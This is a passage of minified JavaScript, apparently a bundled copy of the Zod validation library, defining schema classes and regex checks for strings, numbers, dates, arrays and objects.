t_.create(this)}promise(){return tF.create(this,this._def)}or(e){return tj.create([this,e],this._def)}and(e){return tS.create(this,e,this._def)}transform(e){return new tU({...eG(this._def),schema:this,typeName:z.ZodEffects,effect:{type:"transform",transform:e}})}default(e){let t="function"==typeof e?e:()=>e;return new tW({...eG(this._def),innerType:this,defaultValue:t,typeName:z.ZodDefault})}brand(){return new tG({typeName:z.ZodBranded,type:this,...eG(this._def)})}catch(e){let t="function"==typeof e?e:()=>e;return new tH({...eG(this._def),innerType:this,catchValue:t,typeName:z.ZodCatch})}describe(e){return new this.constructor({...this._def,description:e})}pipe(e){return tq.create(this,e)}readonly(){return tK.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}let eK=/^c[^\s-]{8,}$/i,eY=/^[0-9a-z]+$/,eQ=/^[0-9A-HJKMNP-TV-Z]{26}$/i,eJ=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,eX=/^[a-z0-9_-]{21}$/i,e0=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,e1=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,e2=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,e4="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$",e3=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,e5=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,e7=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,e6=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,e9=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,e8=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,te="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",tt=RegExp(`^${te}$`);function tn(e){let t="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return e.precision?t=`${t}\\.\\d{${e.precision}}`:null==e.precision&&(t=`${t}(\\.\\d+)?`),t}function tr(e){return RegExp(`^${tn(e)}$`)}function ta(e){let t=`${te}T${tn(e)}`,n=[];return n.push(e.local?"Z?":"Z"),e.offset&&n.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${n.join("|")})`,RegExp(`^${t}$`)}function ti(e,t){return!!(("v4"===t||!t)&&e3.test(e)||("v6"===t||!t)&&e7.test(e))}function to(e,t){if(!e0.test(e))return!1;try{let[n]=e.split("."),r=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),a=JSON.parse(atob(r));if("object"!=typeof a||null===a||!a.typ||!a.alg||t&&a.alg!==t)return!1;return!0}catch(e){return!1}}function ts(e,t){return!!(("v4"===t||!t)&&e5.test(e)||("v6"===t||!t)&&e6.test(e))}class tl extends eq{_parse(e){let t;if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==ek.string){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.string,received:t.parsedType}),eM}let n=new eL;for(let a of this._def.checks)if("min"===a.kind)e.data.length<a.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),n.dirty());else if("max"===a.kind)e.data.length>a.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),n.dirty());else if("length"===a.kind){let r=e.data.length>a.value,i=e.data.length<a.value;(r||i)&&(t=this._getOrReturnCtx(e,t),r?eP(t,{code:eE.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}):i&&eP(t,{code:eE.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}),n.dirty())}else if("email"===a.kind)e2.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"email",code:eE.invalid_string,message:a.message}),n.dirty());else if("emoji"===a.kind)r||(r=RegExp(e4,"u")),r.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"emoji",code:eE.invalid_string,message:a.message}),n.dirty());else if("uuid"===a.kind)eJ.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"uuid",code:eE.invalid_string,message:a.message}),n.dirty());else if("nanoid"===a.kind)eX.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"nanoid",code:eE.invalid_string,message:a.message}),n.dirty());else if("cuid"===a.kind)eK.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cuid",code:eE.invalid_string,message:a.message}),n.dirty());else if("cuid2"===a.kind)eY.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cuid2",code:eE.invalid_string,message:a.message}),n.dirty());else if("ulid"===a.kind)eQ.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"ulid",code:eE.invalid_string,message:a.message}),n.dirty());else if("url"===a.kind)try{new URL(e.data)}catch(r){eP(t=this._getOrReturnCtx(e,t),{validation:"url",code:eE.invalid_string,message:a.message}),n.dirty()}else"regex"===a.kind?(a.regex.lastIndex=0,a.regex.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"regex",code:eE.invalid_string,message:a.message}),n.dirty())):"trim"===a.kind?e.data=e.data.trim():"includes"===a.kind?e.data.includes(a.value,a.position)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{includes:a.value,position:a.position},message:a.message}),n.dirty()):"toLowerCase"===a.kind?e.data=e.data.toLowerCase():"toUpperCase"===a.kind?e.data=e.data.toUpperCase():"startsWith"===a.kind?e.data.startsWith(a.value)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{startsWith:a.value},message:a.message}),n.dirty()):"endsWith"===a.kind?e.data.endsWith(a.value)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:{endsWith:a.value},message:a.message}),n.dirty()):"datetime"===a.kind?ta(a).test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"datetime",message:a.message}),n.dirty()):"date"===a.kind?tt.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"date",message:a.message}),n.dirty()):"time"===a.kind?tr(a).test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_string,validation:"time",message:a.message}),n.dirty()):"duration"===a.kind?e1.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"duration",code:eE.invalid_string,message:a.message}),n.dirty()):"ip"===a.kind?ti(e.data,a.version)||(eP(t=this._getOrReturnCtx(e,t),{validation:"ip",code:eE.invalid_string,message:a.message}),n.dirty()):"jwt"===a.kind?to(e.data,a.alg)||(eP(t=this._getOrReturnCtx(e,t),{validation:"jwt",code:eE.invalid_string,message:a.message}),n.dirty()):"cidr"===a.kind?ts(e.data,a.version)||(eP(t=this._getOrReturnCtx(e,t),{validation:"cidr",code:eE.invalid_string,message:a.message}),n.dirty()):"base64"===a.kind?e9.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"base64",code:eE.invalid_string,message:a.message}),n.dirty()):"base64url"===a.kind?e8.test(e.data)||(eP(t=this._getOrReturnCtx(e,t),{validation:"base64url",code:eE.invalid_string,message:a.message}),n.dirty()):Z.assertNever(a);return{status:n.value,value:e.data}}_regex(e,t,n){return this.refinement(t=>e.test(t),{validation:t,code:eE.invalid_string,...F.errToObj(n)})}_addCheck(e){return new tl({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...F.errToObj(e)})}url(e){return this._addCheck({kind:"url",...F.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...F.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...F.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...F.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...F.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...F.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...F.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...F.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...F.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...F.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...F.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...F.errToObj(e)})}datetime(e){var t,n;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,local:null!==(n=null==e?void 0:e.local)&&void 0!==n&&n,...F.errToObj(null==e?void 0:e.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return"string"==typeof e?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,...F.errToObj(null==e?void 0:e.message)})}duration(e){return this._addCheck({kind:"duration",...F.errToObj(e)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...F.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...F.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...F.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...F.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...F.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...F.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...F.errToObj(t)})}nonempty(e){return this.min(1,F.errToObj(e))}trim(){return new tl({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new tl({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new tl({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>"datetime"===e.kind)}get isDate(){return!!this._def.checks.find(e=>"date"===e.kind)}get isTime(){return!!this._def.checks.find(e=>"time"===e.kind)}get isDuration(){return!!this._def.checks.find(e=>"duration"===e.kind)}get isEmail(){return!!this._def.checks.find(e=>"email"===e.kind)}get isURL(){return!!this._def.checks.find(e=>"url"===e.kind)}get isEmoji(){return!!this._def.checks.find(e=>"emoji"===e.kind)}get isUUID(){return!!this._def.checks.find(e=>"uuid"===e.kind)}get isNANOID(){return!!this._def.checks.find(e=>"nanoid"===e.kind)}get isCUID(){return!!this._def.checks.find(e=>"cuid"===e.kind)}get isCUID2(){return!!this._def.checks.find(e=>"cuid2"===e.kind)}get isULID(){return!!this._def.checks.find(e=>"ulid"===e.kind)}get isIP(){return!!this._def.checks.find(e=>"ip"===e.kind)}get isCIDR(){return!!this._def.checks.find(e=>"cidr"===e.kind)}get isBase64(){return!!this._def.checks.find(e=>"base64"===e.kind)}get isBase64url(){return!!this._def.checks.find(e=>"base64url"===e.kind)}get minLength(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function tu(e,t){let n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,a=n>r?n:r;return parseInt(e.toFixed(a).replace(".",""))%parseInt(t.toFixed(a).replace(".",""))/Math.pow(10,a)}tl.create=e=>{var t;return new tl({checks:[],typeName:z.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...eG(e)})};class tc extends eq{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){let t;if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==ek.number){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.number,received:t.parsedType}),eM}let n=new eL;for(let r of this._def.checks)"int"===r.kind?Z.isInteger(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.invalid_type,expected:"integer",received:"float",message:r.message}),n.dirty()):"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,minimum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,maximum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"multipleOf"===r.kind?0!==tu(e.data,r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):"finite"===r.kind?Number.isFinite(e.data)||(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_finite,message:r.message}),n.dirty()):Z.assertNever(r);return{status:n.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,F.toString(t))}gt(e,t){return this.setLimit("min",e,!1,F.toString(t))}lte(e,t){return this.setLimit("max",e,!0,F.toString(t))}lt(e,t){return this.setLimit("max",e,!1,F.toString(t))}setLimit(e,t,n,r){return new tc({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:F.toString(r)}]})}_addCheck(e){return new tc({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:F.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:F.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:F.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:F.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:F.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:F.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:F.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:F.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:F.toString(e)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find(e=>"int"===e.kind||"multipleOf"===e.kind&&Z.isInteger(e.value))}get isFinite(){let e=null,t=null;for(let n of this._def.checks){if("finite"===n.kind||"int"===n.kind||"multipleOf"===n.kind)return!0;"min"===n.kind?(null===t||n.value>t)&&(t=n.value):"max"===n.kind&&(null===e||n.value<e)&&(e=n.value)}return Number.isFinite(t)&&Number.isFinite(e)}}tc.create=e=>new tc({checks:[],typeName:z.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...eG(e)});class td extends eq{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){let t;if(this._def.coerce)try{e.data=BigInt(e.data)}catch(t){return this._getInvalidInput(e)}if(this._getType(e)!==ek.bigint)return this._getInvalidInput(e);let n=new eL;for(let r of this._def.checks)"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,type:"bigint",minimum:r.value,inclusive:r.inclusive,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,type:"bigint",maximum:r.value,inclusive:r.inclusive,message:r.message}),n.dirty()):"multipleOf"===r.kind?e.data%r.value!==BigInt(0)&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):Z.assertNever(r);return{status:n.value,value:e.data}}_getInvalidInput(e){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.bigint,received:t.parsedType}),eM}gte(e,t){return this.setLimit("min",e,!0,F.toString(t))}gt(e,t){return this.setLimit("min",e,!1,F.toString(t))}lte(e,t){return this.setLimit("max",e,!0,F.toString(t))}lt(e,t){return this.setLimit("max",e,!1,F.toString(t))}setLimit(e,t,n,r){return new td({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:F.toString(r)}]})}_addCheck(e){return new td({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:F.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:F.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:F.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:F.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:F.toString(t)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}td.create=e=>{var t;return new td({checks:[],typeName:z.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...eG(e)})};class tp extends eq{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==ek.boolean){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.boolean,received:t.parsedType}),eM}return eD(e.data)}}tp.create=e=>new tp({typeName:z.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...eG(e)});class th extends eq{_parse(e){let t;if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==ek.date){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.date,received:t.parsedType}),eM}if(isNaN(e.data.getTime()))return eP(this._getOrReturnCtx(e),{code:eE.invalid_date}),eM;let n=new eL;for(let r of this._def.checks)"min"===r.kind?e.data.getTime()<r.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_small,message:r.message,inclusive:!0,exact:!1,minimum:r.value,type:"date"}),n.dirty()):"max"===r.kind?e.data.getTime()>r.value&&(eP(t=this._getOrReturnCtx(e,t),{code:eE.too_big,message:r.message,inclusive:!0,exact:!1,maximum:r.value,type:"date"}),n.dirty()):Z.assertNever(r);return{status:n.value,value:new Date(e.data.getTime())}}_addCheck(e){return new th({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:F.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:F.toString(t)})}get minDate(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}th.create=e=>new th({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:z.ZodDate,...eG(e)});class tf extends eq{_parse(e){if(this._getType(e)!==ek.symbol){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.symbol,received:t.parsedType}),eM}return eD(e.data)}}tf.create=e=>new tf({typeName:z.ZodSymbol,...eG(e)});class tm extends eq{_parse(e){if(this._getType(e)!==ek.undefined){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.undefined,received:t.parsedType}),eM}return eD(e.data)}}tm.create=e=>new tm({typeName:z.ZodUndefined,...eG(e)});class tx extends eq{_parse(e){if(this._getType(e)!==ek.null){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.null,received:t.parsedType}),eM}return eD(e.data)}}tx.create=e=>new tx({typeName:z.ZodNull,...eG(e)});class tg extends eq{constructor(){super(...arguments),this._any=!0}_parse(e){return eD(e.data)}}tg.create=e=>new tg({typeName:z.ZodAny,...eG(e)});class tv extends eq{constructor(){super(...arguments),this._unknown=!0}_parse(e){return eD(e.data)}}tv.create=e=>new tv({typeName:z.ZodUnknown,...eG(e)});class ty extends eq{_parse(e){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.never,received:t.parsedType}),eM}}ty.create=e=>new ty({typeName:z.ZodNever,...eG(e)});class tb extends eq{_parse(e){if(this._getType(e)!==ek.undefined){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.void,received:t.parsedType}),eM}return eD(e.data)}}tb.create=e=>new tb({typeName:z.ZodVoid,...eG(e)});class t_ extends eq{_parse(e){let{ctx:t,status:n}=this._processInputParams(e),r=this._def;if(t.parsedType!==ek.array)return eP(t,{code:eE.invalid_type,expected:ek.array,received:t.parsedType}),eM;if(null!==r.exactLength){let e=t.data.length>r.exactLength.value,a=t.data.length<r.exactLength.value;(e||a)&&(eP(t,{code:e?eE.too_big:eE.too_small,minimum:a?r.exactLength.value:void 0,maximum:e?r.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:r.exactLength.message}),n.dirty())}if(null!==r.minLength&&t.data.length<r.minLength.value&&(eP(t,{code:eE.too_small,minimum:r.minLength.value,type:"array",inclusive:!0,exact:!1,message:r.minLength.message}),n.dirty()),null!==r.maxLength&&t.data.length>r.maxLength.value&&(eP(t,{code:eE.too_big,maximum:r.maxLength.value,type:"array",inclusive:!0,exact:!1,message:r.maxLength.message}),n.dirty()),t.common.async)return Promise.all([...t.data].map((e,n)=>r.type._parseAsync(new eB(t,e,t.path,n)))).then(e=>eL.mergeArray(n,e));let a=[...t.data].map((e,n)=>r.type._parseSync(new eB(t,e,t.path,n)));return eL.mergeArray(n,a)}get element(){return this._def.type}min(e,t){return new t_({...this._def,minLength:{value:e,message:F.toString(t)}})}max(e,t){return new t_({...this._def,maxLength:{value:e,message:F.toString(t)}})}length(e,t){return new t_({...this._def,exactLength:{value:e,message:F.toString(t)}})}nonempty(e){return this.min(1,e)}}function tw(e){if(e instanceof tk){let t={};for(let n in e.shape){let r=e.shape[n];t[n]=t$.create(tw(r))}return new tk({...e._def,shape:()=>t})}return e instanceof t_?new t_({...e._def,type:tw(e.element)}):e instanceof t$?t$.create(tw(e.unwrap())):e instanceof tz?tz.create(tw(e.unwrap())):e instanceof tC?tC.create(e.items.map(e=>tw(e))):e}t_.create=(e,t)=>new t_({type:e,minLength:null,maxLength:null,exactLength:null,typeName:z.ZodArray,...eG(t)});class tk extends eq{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;let e=this._def.shape(),t=Z.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==ek.object){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.object,received:t.parsedType}),eM}let{status:t,ctx:n}=this._processInputParams(e),{shape:r,keys:a}=this._getCached(),i=[];if(!(this._def.catchall instanceof ty&&"strip"===this._def.unknownKeys))for(let e in n.data)a.includes(e)||i.push(e);let o=[];for(let e of a){let t=r[e],a=n.data[e];o.push({key:{status:"valid",value:e},value:t._parse(new eB(n,a,n.path,e)),alwaysSet:e in n.data})}if(this._def.catchall instanceof ty){let e=this._def.unknownKeys;if("passthrough"===e)for(let e of i)o.push({key:{status:"valid",value:e},value:{status:"valid",value:n.data[e]}});else if("strict"===e)i.length>0&&(eP(n,{code:eE.unrecognized_keys,keys:i}),t.dirty());else if("strip"===e);else throw Error("Internal ZodObject error: invalid unknownKeys value.")}else{let e=this._def.catchall;for(let t of i){let r=n.data[t];o.push({key:{status:"valid",value:t},value:e._parse(new eB(n,r,n.path,t)),alwaysSet:t in n.data})}}return n.common.async?Promise.resolve().then(async()=>{let e=[];for(let t of o){let n=await t.key,r=await t.value;e.push({key:n,value:r,alwaysSet:t.alwaysSet})}return e}).then(e=>eL.mergeObjectSync(t,e)):eL.mergeObjectSync(t,o)}get shape(){return this._def.shape()}strict(e){return F.errToObj,new tk({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,n)=>{var r,a,i,o;let s=null!==(i=null===(a=(r=this._def).errorMap)||void 0===a?void 0:a.call(r,t,n).message)&&void 0!==i?i:n.defaultError;return"unrecognized_keys"===t.code?{message:null!==(o=F.errToObj(e).message)&&void 0!==o?o:s}:{message:s}}}:{}})}strip(){return new tk({...this._def,unknownKeys:"strip"})}passthrough(){return new tk({...this._def,unknownKeys:"passthrough"})}extend(e){return new tk({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new tk({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:z.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new tk({...this._def,catchall:e})}pick(e){let t={};return Z.objectKeys(e).forEach(n=>{e[n]&&this.shape[n]&&(t[n]=this.shape[n])}),new tk({...this._def,shape:()=>t})}omit(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{e[n]||(t[n]=this.shape[n])}),new tk({...this._def,shape:()=>t})}deepPartial(){return tw(this)}partial(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{let r=this.shape[n];e&&!e[n]?t[n]=r:t[n]=r.optional()}),new tk({...this._def,shape:()=>t})}required(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{if(e&&!e[n])t[n]=this.shape[n];else{let e=this.shape[n];for(;e instanceof t$;)e=e._def.innerType;t[n]=e}}),new tk({...this._def,shape:()=>t})}keyof(){return tM(Z.objectKeys(this.shape))}}tk.create=(e,t)=>new tk({shape:()=>e,unknownKeys:"strip",catchall:ty.create(),typeName:z.ZodObject,...eG(t)}),tk.strictCreate=(e,t)=>new tk({shape:()=>e,unknownKeys:"strict",catchall:ty.create(),typeName:z.ZodObject,...eG(t)}),tk.lazycreate=(e,t)=>new 